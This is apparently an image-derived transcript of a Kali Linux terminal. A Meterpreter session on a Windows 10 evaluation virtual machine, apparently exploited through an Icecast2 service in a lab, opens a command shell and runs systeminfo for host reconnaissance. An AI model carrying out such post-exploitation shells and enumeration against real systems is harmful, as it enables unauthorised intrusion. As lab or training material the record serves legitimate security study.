 root@kali: ~
meterpreter > shell
Process 944 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.1518]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo
Host Name:                 MSEDGEWIN10
OS Name:                   Microsoft Windows 10 Enterprise Evaluation
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:
Registered Organization:   Microsoft
Product ID:                00329-20000-00001-AA236
Original Install Date:     3/19/2019, 5:59:35 AM
System Boot Time:          10/31/2020, 2:52:43 AM
System Manufacturer:       Microsoft Corporation
System Model:              Virtual Machine
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 85 Stepping 4 GenuineIntel ~2095 Mhz
BIOS Version:              American Megatrends Inc. 090007 , 5/18/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory:     2,126 MB
Available Physical Memory: 920 MB
Virtual Memory: Max Size:  3,406 MB
Virtual Memory: Available: 1,611 MB